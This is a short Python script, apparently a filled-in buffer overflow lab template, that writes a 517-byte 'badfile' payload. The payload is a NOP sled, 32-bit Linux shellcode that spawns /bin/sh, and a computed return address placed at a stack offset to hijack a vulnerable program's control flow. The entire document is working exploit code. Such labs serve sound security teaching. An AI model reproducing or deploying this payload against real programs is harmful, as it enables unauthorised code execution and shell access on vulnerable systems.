 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode)          # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcae8 + 400           # Change this number
22 offset = 0xffffcae8 - 0xffffca7c + 4  # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)